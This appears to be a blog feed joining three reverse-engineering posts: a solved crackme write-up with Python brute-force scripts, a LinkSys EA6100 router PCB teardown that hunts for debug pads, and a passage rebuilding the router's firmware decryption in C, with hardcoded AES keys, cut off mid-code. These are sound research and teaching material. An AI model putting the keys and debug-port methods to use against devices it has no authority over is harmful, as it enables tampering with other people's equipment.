main()This could be one way to brute force the solution if we would know what the expected behavior (in this case, the correct deciphered message) looks like. We obviously could just try every possibility and print out the potentially deciphered message into the terminal each time and look for what input is the correct one based on the produced output. This may be a legitimate solution if you just wanted to bypass this deciphering to get deeper into the binary. However, this part where we're currently stuck at is the whole exercise for this RE challenge. So let's continue doing that!
Part 1 of newly discovered code - Init phase

The first block is where we left of the last time. 0x2ba5441 is the destination we wanted to jump to from the main function. To fully understand what's going on next, we first need to understand that the disassembly shown here by IDA is not entirely correct. That seemingly "magic value" we jump to is not just an address, but actual code that is being executed and translates to: push r12; mov edx, 0x2.
In the second part marked as blue, we first have to understand what sub_4001d0 does before talking about the setup steps before the function call. We mentioned this particular function right at the beginning when talking about the main function too:

This fella is really just prepping the al portion of the raxregister before doing a direct jump into another code section:

We can directly see that the jump happens in the middle of a function. We can also see that the rax register undergoes some more prepping before a syscall is issued. IDA falsely mislabels this as a sys_read syscall, which holds true when only looking at this function as an isolated code snippet. IDAs assumption is because in an ELF-64 bit binary the ABI dictates that rax holds the syscall number, which corresponds to the functionality that is being executed. In this, function rax looks like this:
0. rax - 0x????????????????
1. rax - 0x??????????????3c
2. rax - 0x????????????003c
3. rax - 0x????????0000003c
This yields 2 problems:
- There is no guarantee about what the upper 32-bit of
raxhold. - The syscall number
0x3cdoes not correspond tosys_read!

This brings up 2 new questions:
- The heck is
sys_quotactl? If you're interested, check the manpage, but it doesn't quite matter for the challenge! - Why is IDA labeling as
sys_read? Honestly, I'm not certain. It might have been the result of one of IDAs binary analysis passes.
Both questions can be easily ignored because when we back paddle a bit to the second code snippet marked with the blue box earlier, we can see there is a xor eax, eax that zeroes out the register. And that register is not modified before taking the direct jump to the helper function that sets it again to 1. Now we could question why we do not have a xor rax, rax instead, as only this instruction would zero out the upper 32-bit too. This must be because the compiler knows at compile-time that these bits were never set and hence are already 0. Using a xor eax, eax in this case saves us 1 byte:
xor eax, eax --- "\x31\xc0"
xor rax, rax --- "\x48\x31\xc0"
So that mystery is solved and caused by compiler optimizations. Now remember why we tried to figure that out in the first place! It leaves us with the following:
0. rax - 0x00000000??????01
1. rax - 0x00000000????0001
3. rax - 0x0000000000000001
Meaning that rax holds 1, which in turn results in the syscall sys_write! This clears up most of the confusion for the first snippet:


The remaining parameters of interest are the buffer with the contents to write in rsi ("$ "), the buffer length in rdx (0x2) and the file descriptor to write to in rdi (0x1 == stdout). So all this snippet does is presenting the user with a shell prompt character on stdout. Besides that, this snippet also contains saving register values on the stack (2 x push) and preparing the stack for what is about to come next sub rsp, 0x410).
Now that we have talked about the second snippet (blue box) the third one (green box) will be dealt with fast, as its pretty much the same functionality with one different function call.


When following along until here, you should recognize what is going on. In sub_4001c9 we're setting the al portion in rax to 0 instead of setting it to 1 as before. The direct jump that follows is to the same location as before, meaning another syscall is being executed here! Syscall number 0x0 corresponds to sys_read. So, when putting it all together, we can annotate the disassembly in IDA as follows:

We've seen this exact behavior we just annotated in the disassembly when running the binary after using the dd trick on it! The next part (pink) finishes the setup phase that is being done :

This one effectively does 3 things in total:
rsp+0x0fholds the 1 byte buffer for the user input. Whatever character the user entered 0x20 is subtracted from its ASCII value (e.g. "A" == 0x41 - 0x20 = 0x21 == "!").- The next part up to (and including the
rep stosd) is equal to avoid *memset(void *b, int c, size_t len)operation with len (rcx), c (rax), and *b (rdi). This initializes a 256 byte buffer to 0. Alternatively, this pattern ofrep stosXcan also be encountered onvoid *memcpy(void *dest, const void *src, size_t n);operations. - Finally, 3 4-byte values are put one after another into that zero-initialized buffer, which if you look closely is right in front of the single user byte input buffer! Moreover, when looking at those values, we can uncover that most of those hex values are either in ASCII range (0x20 - 0x7e) or are located very close to that. This gives us access to the assumption that this is the secret message we're looking for. Decoding this as it doesn't yield anything useful, though:


This is the end of the data preparation in this part of the binary. We encountered the exact code we have been seeing when executing the binary in our very brief dynamic analysis part earlier! These are namely the "shell prompt" and the possibility for a 1 byte user input. Next we'll take a look at the actual deciphering scheme to find the secret message!
Part 2 of newly discovered code - Deciphering
Similar to Part 1 this stage consists of 3 large blocks that we'll discuss here. Below you can find the bare un-annotated IDA disassembly:

When first reaching, the code at address 0x40057f rbx still points to rsp+0x10, which corresponds to the beginning of the 12 byte cipher. Hence, as we're on 64-Bit, the contents of rbx at this very point: [rbx] == 0x7a7c5631787f7746. This results in the jz failing at first, but with the fact that 0x40057f is also the jump target from 0x4005b5 we have a clear loop exit condition showcasing that eventually we should reach a NULL pointer condition to not enter the loop body again. Right after, we access the cipher at index 4 and copy the value into rbp (during the first iteration this means rbp points to 0x1e3233747a7c5631), which corresponds to the latter 2 4-byte values in the very first iteration. Finally, another pointer to the cipher (rbx) is copied into rsi. To summarize that chaos: We have a loop exit condition and if that one doesn't hold true we update two pointers with different indices into the cipher message.


Above we can see a recap of the cipher message being stored in memory and the actual memory layout in GDB when debugging after the three mov instructions have been executed.
In the next block (green box) the "magic" of the binary happens. A strong very first indicator for that is the already labeled sysWrite_Init function call we already encountered and understood before. Meaning, we're definitely gonna print to stdout here! We have seen in our dynamic analysis that the only thing written back to stdout is the seemingly scrambled message! So let's try to figure out what kind of algorithm that is munching on the bits and bytes there :)! A quick first disassembly annotation of the code snippet may look like this:

But that still looks rather gnarly and confusing, doesn't it? There are a few key takeaways in the block besides the obvious write to stdout. The decryption routine uses addition, subtraction and XOR. The inner loop handles the actual decrypting and printing, while the outer loop only occurs every 4 iterations (when r12 == rbp) to advance the pointer stored in rbp.
Reimplementing the decryption routine
Let's try re-implementing that above shown behavior! I used Python for a quick and dirty prototype. As the challenge is a statically linked binary and utilizes constant pointer values in its decryption, we need to consider this as well and implement a little memory map.
#!/usr/bin/env python3

import sys
from ctypes import *

# MMAP
mapping = {
    0: (0x00007FFFFFFFDAA0, 0x46),
    1: (0x00007FFFFFFFDAA1, 0x77),
    2: (0x00007FFFFFFFDAA2, 0x7F),
    3: (0x00007FFFFFFFDAA3, 0x78),
    4: (0x00007FFFFFFFDAA4, 0x31),
    5: (0x00007FFFFFFFDAA5, 0x56),
    6: (0x00007FFFFFFFDAA6, 0x7C),
    7: (0x00007FFFFFFFDAA7, 0x7A),
    8: (0x00007FFFFFFFDAA8, 0x74),
    9: (0x00007FFFFFFFDAA9, 0x33),
    10: (0x00007FFFFFFFDAAA, 0x32),
    11: (0x00007FFFFFFFDAAB, 0x1E),
    12: (0x00007FFFFFFFDAAC, 0x00),
    13: (0x00007FFFFFFFDAAD, 0x00),
    14: (0x00007FFFFFFFDAAE, 0x00),
    15: (0x00007FFFFFFFDAAF, 0x00),
    16: (0x00007FFFFFFFDAB0, 0x00),
    16: (0x00007FFFFFFFDAB1, 0x00),
    17: (0x00007FFFFFFFDAB2, 0x00),
    18: (0x00007FFFFFFFDAB3, 0x00),
    19: (0x00007FFFFFFFDAB4, 0x00),
    20: (0x00007FFFFFFFDAB5, 0x00),
}


def shifter(idx: int) -> int:
    tmp = 0
    for i in range(idx, 8 + idx):
        tmp |= mapping[i][1] << i * 8
    return tmp >> idx * 8


def decrypt(usr_in: str):
    mod_usr = ord(usr_in) - 0x20
    print(f"Modified user input: {hex(mod_usr)}")

    j = 0
    res = ""
    for i, v in mapping.items():
        al = v[0] & 0xFF
        if j % 4 == 0:
            idx = int(j / 4) * 4
            ebx = mapping.get(idx)[0]
        al_ebx = c_int32(al).value - c_int32(ebx).value
        al_ebx_w_usr = al_ebx + mod_usr
        val = shifter(i)
        xor = c_int64(val).value ^ (al_ebx_w_usr & 0xFF)
        # print(f"al_ebx: {hex(al_ebx)}, al_ebx_w_usr:
        #    {hex(al_ebx_w_usr)}, val: {hex(val)}, xor: {hex(xor)}")
        res += chr(xor & 0xFF)
        j += 1
        if j == 12:
            print(f"[+] Decrypted: {res}")
            sys.exit(0)


def main():
    if len(sys.argv) != 2:
        print(f"Usage: {sys.argv[0]} <usr_byte>!")
        exit()
    decrypt(sys.argv[1])


if __name__ == "__main__":
main()Now, running this script proves it's working as intended. The input-output-pairs below are identical with the values we were getting in the original binary (as seen in the beginning!):

If the annotated disassembly or the python code are still confusing for you, take a look at this debug output below that visualizes the algorithm quite nicely! The value in al_ebx actually always hovers around 0x2600 to 0x2603. This value is independent of any user interaction and stays "constant" across all invocations! The second value marked with green changes across invocation, but that's only due to the modified user input (usr_in - 0x20) being added to al_ebx. As our input changed across the 3 runs, that value changed accordingly too. However, it follows the same pattern. The value repeats itself every 4 iterations! Second to last, the large, but shrinking hex value is the access into the hard-coded cipher. If you look closely, we can observe the 1-byte right shift to access the next cipher portion in the iterations. Finally, the least significant byte in the xor result is the byte that is getting printed to stdout.

At this point, one dumb brute force method that we could apply now is iterating over the whole possible input space and save those inputs where the output only contains lower- and upper-case ASCII characters, numerals, a space and maybe possible punctuations. This would weed out some garbage inputs, as we're expecting a "secret message". We could refine this approach even further, with the aim that the output closely represent the structure of a sentence/message. We can achieve that by specifying that our decrypted results has to start with letters, continue with whatever in the middle and have to end with some punctuation characters. On top of all of that, we could also check if the nth, nth+4, and the nth+8 entry in the decrypted cipher are always in that "valid" ASCII range we defined earlier. We're able to do this as one component that is being used within the xor repeats itself every 4 iterations (see in the screenshot above, e.g. iteration 0, 4, and 9!). Putting it all together leaves us with this:
Dumb brute force solution (completed)
#!/usr/bin/env python3

import string
import sys
from ctypes import *
from typing import List

ALPHABET = [x for x in (string.ascii_letters + string.digits + "!?_ ")]

# MMAP
mapping = {
    0: (0x00007FFFFFFFDAA0, 0x46),
    1: (0x00007FFFFFFFDAA1, 0x77),
    2: (0x00007FFFFFFFDAA2, 0x7F),
    3: (0x00007FFFFFFFDAA3, 0x78),
    4: (0x00007FFFFFFFDAA4, 0x31),
    5: (0x00007FFFFFFFDAA5, 0x56),
    6: (0x00007FFFFFFFDAA6, 0x7C),
    7: (0x00007FFFFFFFDAA7, 0x7A),
    8: (0x00007FFFFFFFDAA8, 0x74),
    9: (0x00007FFFFFFFDAA9, 0x33),
    10: (0x00007FFFFFFFDAAA, 0x32),
    11: (0x00007FFFFFFFDAAB, 0x1E),
    12: (0x00007FFFFFFFDAAC, 0x00),
    13: (0x00007FFFFFFFDAAD, 0x00),
    14: (0x00007FFFFFFFDAAE, 0x00),
    15: (0x00007FFFFFFFDAAF, 0x00),
    16: (0x00007FFFFFFFDAB0, 0x00),
    16: (0x00007FFFFFFFDAB1, 0x00),
    17: (0x00007FFFFFFFDAB2, 0x00),
    18: (0x00007FFFFFFFDAB3, 0x00),
    19: (0x00007FFFFFFFDAB4, 0x0),
    20: (0x00007FFFFFFFDAB5, 0x00),
}


def shifter(idx: int) -> int:
    tmp = 0
    for i in range(idx, 8 + idx):
        tmp |= mapping[i][1] << i * 8
    return tmp >> idx * 8


def calc(idx: int, al_ebx_w_usr: int, res: List[chr], j: int) -> (List[chr], int):
    val = shifter(idx)
    xor = chr((c_int64(val).value ^ (al_ebx_w_usr & 0xFF)) & 0xFF)
    res.append((idx, xor))
    if xor in ALPHABET:
        j += 1
    return res, j


def decrypt():
    j = 0
    pos_sol = []
    for k in ALPHABET:
        # print(f"Trying {k} as input")
        for i in range(4):
            al = mapping.get(i)[0] & 0xFF
            ebx = mapping.get(0)[0]
            al_ebx = c_int32(al).value - c_int32(ebx).value
            al_ebx_w_usr = al_ebx + ord(k) - 0x20
            for l in [0, 4, 8]:
                pos_sol, j = calc(i + l, al_ebx_w_usr, pos_sol, j)
        if j == 11:
            dec = "".join(x[1] for x in sorted(pos_sol, key=lambda k: k[0]))
            print(f"Possible solution candidate: {k}\n  --> Yields decrypted cipher: {dec}")
            sys.exit()
        j = 0
        pos_sol.clear()


def main():
    decrypt()


if __name__ == "__main__":
    main()
This script will stop running at the first occurrence where all above made assumptions are met. If our scope for a valid decryption was perfectly executed, our script should always return the same correct solution.

Nice! We seem to have solved this challenge now, as the decrypted cipher text looks pretty darn good. Finally, let's confirm this solution in the original challenge:

Conclusion
This small challenge was really fun diving into. For people wanting to try out all of this, I have a few closing words. Just do it! I learned a tad more about the ELF executable format, dd, and static analysis in general :). Knowledge that I can use and apply for my next binary I would like to investigate or reverse engineer! So just bring some time and don't give up easily :). Doing this is like puzzling for grown-ups, with a much higher frustration but also rewarding factor!
If you have read until here, thank you very much, and I really hope you enjoyed that little write-up in addition to maybe having learned a thing or two.
]]>> fileIt has been a while since I did some hardware hacking, and this time I want to review the basics. The LinkSys EA6100 router intrigued me since I was only able to find encrypted firmware images (or updates). Known tools like binwalk were unable to unpack the system:
> file FW_EA6100_1.1.6.181939_prod.gpg.img
FW_EA6100_1.1.6.181939_prod.gpg.img: data
> md5sum FW_EA6100_1.1.6.181939_prod.gpg.img
25efc5b63d6b35366bf556111d0a8368  FW_EA6100_1.1.6.181939_prod.gpg.img
> binwalk FW_EA6100_1.1.6.181939_prod.gpg.img

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
30445         0x76ED          MySQL MISAM index file Version 2

> binwalk -E FW_EA6100_1.1.6.181939_prod.gpg.img

DECIMAL       HEXADECIMAL     ENTROPY
--------------------------------------------------------------------------------
0             0x0             Rising entropy edge (0.998097)

The official firmware update instructions state that you can download this file above and upload it to your router via the web interface. The firmware updates automatically when the upload is successful. As a result of me being interested in what these firmware files actually contain, I got my hands on one of these devices.

From the outside it looks nothing like the modern spaceships models, but as we all know it is the inner values that count :). After cracking open the case, I was greeted with the following:

The first thing one can notice are the two shields covering most of the interesting bits of the PCB. However, there is still plenty to work with:
- Purple box - Here we can see a label silkscreened onto the PCB. These often can lead to interesting facts from the manufacturer. In this case I could only find 3 identical wiki entries with only some additional information. Nevertheless, these wiki entries contain chip names for the CPU, RAM, Flash memory and WIFI:
- CPU - MediaTek MT7620A
- Flash - Spansion S34ML01G100TFI00
- RAM - Winbond W971GG6KB-25 (128 MB)
- WIFI - MediaTek MT7612E
We will confirm these as soon as we pop of the shields!
- Red Box - On the left side we got three through holes for a potential debug header pads labeled as J4 (J == connector jack). The square hole usually indicates Pin 1, which I will do as well for further labeling down the road. Additionally, something that may be also difficult to spot on the picture is that resistor 6 (R6) is missing (Maybe a hint?)! Using my multimeter I was able to observe the following behavior during boot up (from top to bottom):
- Pin 3 - 0V
- Pin 2 - 3.3V
- Pin 1 - 3.3V ; square one
Also there is a tiny copper via labeled TP1 above Pin 3, which is also at a constant 3.3V when the device is powered on.
- Turqois Box - At first glance this seems to be exactly mirrored from the one on the left, just with no silkscreen label. There is a similar pinout, similar traces, and there is also a resistor missing (R3) (Now it looks like a pattern already..). The multimeter reveals a different picture though. Again from top to bottom:
- Pin 3 - oscillating between ~0V - 3.3V
- Pin 2 - oscillating between ~0V - 3.3V
- Pin 1 - 3.3V ; square one
Oscillating voltages on such holes/pads during the boot up phase of a device are always a good sign as they indicate a transmitting signal. However, having two of these right next to each other is somewhat confusing... Then again when closely looking at the PCB one might notice that resistors R4 bridges the two, merging them into only one pin effectively.
- Blue Box - Lastly, this one has twice as many through holes available compared to the other two. It also has a silkscreen label (J2). Whipping out the multimeter a last time shows:
- Pin 6 - 0V
- Pin 5 - oscillating between ~0V - 3.3V ; see explanation earlier
- Pin 4 - 0V
- Pin 3 - 0V
- Pin 2 - 0V
- Pin 1 - 3.3V
When taking a second closer look at the PCB near the 6 pin connector, we can see that Pin 1 (bottom, square one) is hooked to a capacitor (C850) in addition to having a really fat trace going to it. This typically indicates that we're dealing with a VCC connection for supplying power to an IC here. Additionally, Pin 6 is connected to the ground plane indicated by the small "openings" around the pad to the left, top, and right side around it, meaning that it is GND (Try to look closely at the darker green parts around the copper pad). We can confirm this with the continuity test of the multi meter as well, which emits a beep sound when two points on a PCB are connected. In our case, we can use the USB port casing with the router in a powered off state and the potential GND pin to test our hypothesis. And indeed it is a GND pad.
This leaves us with 11 not yet fully identified pads plus an additional single TP1 via of which none are GND. However, 3 of those 11 seem to potentially transmit stuff that we could further analysis. Before that, let's flip the PCB upside down to check what we can see on the other side.

- Yellow box - Here we can see that the PCB is missing a potential SOIC8 chip. This could have been a potential target to read out memory contents via SPI as many of these chips support that.
- Pink box - Here we have a nice Spansion S34ML01G100TF100 128MB TSOP ("thin small-outline package") NAND flash memory. This is the same part number as stated in the earlier mentioned wiki, so there seems to be some truth to their part listings. The data sheet gives us a ton of information about how this chip operates, what its command set is, but also which pins are connected to what. To deepen our understanding of the PCB and with the new knowledge about the chip layout from the data sheet we can use the multi meter again and e.g.: check for GND/VCC pins of the NAND memory chip, as well as visually analyse where the traces from/to the chip are going! As an example just take the bottom 5 pins on the left side. The data sheet states they are not connected to anything. In this particular case we also cannot spot any traces on the top plane of the PCB, so that makes total sense!
That's it for the backside already... The large copper area at the top where even a solid piece of aluminum with solder paste was placed is most likely for the Wi-Fi chip to reduce noise and such. It's time to remove the shields!

The small shield hides the Wi-Fi chip made by MediaTek. As this is no point of interest for us, we can just move on.

The larger shield was hiding another MediaTek chip. This time the CPU. The MT2620A is a 580 MHz MIPS router-on-a-chip. When looking at the data sheet, the feature list right at the beginning shows 2 very interesting bullet points:
- SPI, NAND Flash/SD-XC, and
- I2C, I2S, SPI, PCM, UART, JTAG, MDC, MDIO, GPIO
This means, that this architecture has support for most, if not all, common protocols used for debugging! A major drawback for a quick debug port is the fact that the CPU, as well as the Flash memory, is a BGA one. This is expected but unlike the SOIC chips, there are no visible pins on the outside we could easily attach to. What we could do is inspect the data sheet and then try to follow the traces on the PCB responsible for SPI/UART/... functionality in the hope they eventually lead to a debug pad. As all connection traces come together underneath the CPU, it is still unlikely to pull off. So, our best bet into the system would still be a fully functional UART serial connection… But we get to that later in more detail.
The Winbond W971GG6KB 128MB RAM chip next to the CPU is also a BGA one, which similar to the NAND flash chip analysis leaves us only with the possibility to try to understand the pin layout by checking the data sheet and comparing it with traces and PCB components like resistors/capacitors!
Lastly, you may have already noticed the 2 additional test pads TP2 and TP3 above the CPU. Similar to TP1 they are at a constant 3.3V when the device is powered on.
Interim conclusion:
So far, we managed to identify the most interesting components on the PCB, found the corresponding data sheets for each one and got a rough idea how the flash memory and RAM are wired up. As a result, we got a decent understanding about how this router is structured with only some basic google-fu! Additionally, we already dived into some basic voltage analysis for potential debug connections.
Ultimately, most of this knowledge was already public domain and would not require us actually getting our hands on the device. One quick google dork later, we could have had all the internals here as well:
However, doing this PCB reversing hands on with an actual device is always more fun :). As the details of the PCB are difficult to get on these pictures, I'll use some visual elements to highlight our progress on identifying all the interesting parts!
]]>Welcome back to part 2.2 of this series! If you have not yet checked out part 1 or part 2.1, please do so first as they highlight important reconnaissance steps as well as the first half of the disassembly analysis! Let's recall the current functionality we've encountered based on the developed source code:
#include <arpa/inet.h>
#include <errno.h>
#include <fcntl.h>
#include <openssl/aes.h>
#include <openssl/pem.h>
#include <openssl/rsa.h>
#include <stddef.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>

static RSA *grsa_struct = NULL;
static unsigned char iv[] = {0x98, 0xC9, 0xD8, 0xF0, 0x13, 0x3D, 0x06, 0x95,
                             0xE2, 0xA7, 0x09, 0xC8, 0xB6, 0x96, 0x82, 0xD4};
static unsigned char aes_in[] = {0xC8, 0xD3, 0x2F, 0x40, 0x9C, 0xAC,
                                 0xB3, 0x47, 0xC8, 0xD2, 0x6F, 0xDC,
                                 0xB9, 0x09, 0x0B, 0x3C};
static unsigned char aes_key[] = {0x35, 0x87, 0x90, 0x03, 0x45, 0x19,
                                  0xF8, 0xC8, 0x23, 0x5D, 0xB6, 0x49,
                                  0x28, 0x39, 0xA7, 0x3F};

unsigned char out[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                       0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};

int check_cert(char *pem, void *n) {
  OPENSSL_add_all_algorithms_noconf();

  FILE *pem_fd = fopen(pem, "r");
  if (pem_fd != NULL) {
    RSA *lrsa_struct[2];
    *lrsa_struct = RSA_new();
    if (!PEM_read_RSAPublicKey(pem_fd, lrsa_struct, NULL, n)) {
      RSA_free(*lrsa_struct);
      puts("Read RSA private key failed, maybe the password is incorrect.");
    } else {
      grsa_struct = *lrsa_struct;
    }
    fclose(pem_fd);
  }
  if (grsa_struct != NULL) {
    return 0;
  } else {
    return -1;
  }
}

int aes_cbc_encrypt(size_t length, unsigned char *key) {
  AES_KEY dec_key;
  AES_set_decrypt_key(aes_key, sizeof(aes_key) * 8, &dec_key);
  AES_cbc_encrypt(aes_in, key, length, &dec_key, iv, AES_DECRYPT);
  return 0;
}

int call_aes_cbc_encrypt(unsigned char *key) {
  aes_cbc_encrypt(0x10, key);
  return 0;
}

int actual_decryption(char *sourceFile, char *tmpDecPath, unsigned char *key) {
  int ret_val = -1;
  size_t st_blocks = -1;
  struct stat statStruct;
  int fd = -1;
  int fd2 = -1;
  void *ROM = 0;
  int *RWMEM;
  off_t seek_off;
  unsigned char buf_68[68];
  int st;

  memset(&buf_68, 0, 0x40);
  memset(&statStruct, 0, 0x90);
  st = stat(sourceFile, &statStruct);
  if (st == 0) {
    fd = open(sourceFile, O_RDONLY);
    st_blocks = statStruct.st_blocks;
    if (((-1 < fd) &&
         (ROM = mmap(0, statStruct.st_blocks, 1, MAP_SHARED, fd, 0),
          ROM != 0)) &&
        (fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180), -1 < fd2)) {
      seek_off = lseek(fd2, statStruct.st_blocks - 1, 0);
      if (seek_off == statStruct.st_blocks - 1) {
        write(fd2, 0, 1);
        close(fd2);
        fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180);
        RWMEM = mmap(0, statStruct.st_blocks, PROT_EXEC | PROT_WRITE,
                     MAP_SHARED, fd2, 0);
        if (RWMEM != NULL) {
          ret_val = 0;
        }
      }
    }
  }
  puts("EOF part 2.1!\n");
  return ret_val;
}

int decrypt_firmware(int argc, char **argv) {
  int ret;
  unsigned char key[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
